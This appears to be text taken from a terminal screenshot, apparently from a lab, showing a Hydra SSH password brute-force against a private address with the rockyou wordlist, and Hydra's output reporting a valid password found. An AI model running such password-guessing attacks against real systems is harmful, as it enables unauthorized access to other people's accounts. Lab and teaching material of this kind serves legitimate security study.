 bart@attacker: ~
File Actions Edit View Help
┌──(bart㉿attacker)-[~]
└─$ hydra -l user -P /usr/share/wordlists/rockyou.txt 10.1.20.5 ssh -f -t4 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 22:37:04
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344402 login tries (l:1/p:14344402), ~3586101 tries per task
[DATA] attacking ssh://10.1.20.5:22/
[22][ssh] host: 10.1.20.5 login: user password: letmein
[STATUS] attack finished for 10.1.20.5 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-20 22:37:06